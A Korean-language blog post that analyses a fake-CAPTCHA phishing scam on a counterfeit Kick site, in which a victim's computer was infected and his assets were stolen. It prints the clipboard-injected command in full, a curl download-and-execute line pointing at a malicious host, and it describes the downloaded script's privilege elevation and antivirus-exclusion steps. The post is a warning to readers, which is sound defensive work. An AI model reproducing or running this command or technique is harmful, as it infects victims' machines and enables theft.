아침에 여러 그룹의 채팅 기록을 보았는데, 한 노인이 가짜 피싱 사이트를 방문했는데 그의 컴퓨터가 트로이 목마에 감염되어 그의 자산을 도난당했다는 내용이었습니다. 그의 도난 과정을 분석해 보겠습니다.

위 채팅 기록에서 볼 수 있듯이 그는 다음 URL의 가짜 Kick 웹사이트를 방문했습니다: https://kick.com.im/

중요 알림: 이 웹사이트는 피싱 웹사이트이므로 방문하지 마세요! ! ! 피싱사이트입니다, 방문하지 마세요! ! ! 피싱사이트입니다, 방문하지 마세요! ! !



이 웹 사이트를 방문하면 사람인지 여부가 확인됩니다. 확인을 클릭하면 다음 메시지가 나타납니다.

위 그림에서 요구하는 작업을 설명해 보겠습니다.

1. Windows+R을 눌러 실행 대화 상자를 엽니다.

Windows+R은 Windows 시스템에서 실행 대화 상자를 빠르게 여는 데 사용되는 바로 가기 명령입니다. 여기에서 악성 스크립트 파일을 실행할 준비가 됩니다.

2. CTRL+V를 눌러 인증 텍스트를 붙여넣으세요.

붙여넣기에는 CTRL+V가 사용된다는 것은 다들 아시죠? 이 단계에서 궁금한 점이 있으신가요? Ctrl+V를 누르기 전에 복사하지 않고 붙여넣는 이유는 무엇인가요?



피싱 웹사이트의 프런트엔드 코드를 살펴보겠습니다.

비밀은 여기에 있습니다. 우리가 처음 웹 사이트를 방문했을 때 우리가 인간인지 확인하라는 메시지가 표시되었습니다. 확인하려면 마우스를 클릭해야 했습니다. 위의 js 코드는 마우스 클릭 이벤트를 감지하는 것입니다. 발견되면 악성 스크립트가 자동으로 페이스트보드에 복사됩니다. 이때 CTRL+C를 사용하지 않고 바로 CTRL+V를 누를 수 있습니다.

그럼 페이스트리 속 악성코드는 무엇일까요?

cmd /c "curl -k -L -Ss https://hcaptcha.ru/r -o "%TEMP%\ 1.cmd" && "%TEMP%\ 1.cmd"" # 확인을 완료하려면 확인 또는 Enter 키를 누르세요. . 확인을 누르면 로봇이 아님을 확인하게 됩니다.

위 코드는 https://hcaptcha.ru/r의 의미입니다 ( 중요 알림: 피싱 웹사이트입니다. 방문하지 마세요!!! 피싱 웹사이트입니다. 방문하지 마세요!!! 피싱 웹사이트입니다. 방문하지 마세요!!! ) 파일을 다운로드하여 임시 디렉터리에 저장한 후, 이 파일을 실행하세요.



다운로드한 파일을 열고 다음 코드를 찾으세요.

이 악성 코드는 먼저 사용자에게 관리자 권한이 있는지 확인합니다. 관리자 권한이 있으면 스크립트를 관리자 권한으로 승격시키려고 합니다.

코드의 두 번째 부분은 Base 64로 인코딩되었으며, 디코딩 시 바이러스 백신 검사에서 C:\를 제외하는 것으로 나타났습니다. 이 단계의 목적은 바이러스 백신 소프트웨어에 "C:|검사하지 마세요!"를 알려주어 C 드라이브에서 트로이 목마가 실행될 때 바이러스 백신 소프트웨어에 의해 발견되지 않도록 하는 것입니다.

코드의 세 번째 부분인 gpt는 구문 분석되지 않았습니다. 일반적인 목적은 웹사이트에서 C 드라이브로 트로이 목마를 다운로드한 다음 트로이 목마를 실행하는 것입니다. 이를 위해서는 @evilcos 와 같은 보안 전문가의 자세한 분석이 필요합니다.

위의 피싱 사기를 통해 다음과 같은 경험을 얻을 수 있습니다.

1. 낯선 사이트에 접속하기 전 해당 사이트가 맞는지 반드시 확인하세요. 위의 피해자처럼 kick 라이브 방송 URL을 피싱 사이트로 착각한 사람입니다. kick의 공식 URL은 https://kick.com/ 입니다 . 피해자가 구글에서 검색하거나 gpt에 대해 물어보면 속지 않습니다.

2. 각 작업을 수행하기 전에 주의해야 합니다. 이해하지 못하거나 불분명한 경우에는 GPT와 같은 AI 도구를 잘 사용해야 합니다.

Web3에는 함정이 가득합니다. 모두가 함정을 피할 수 있기를 바랍니다.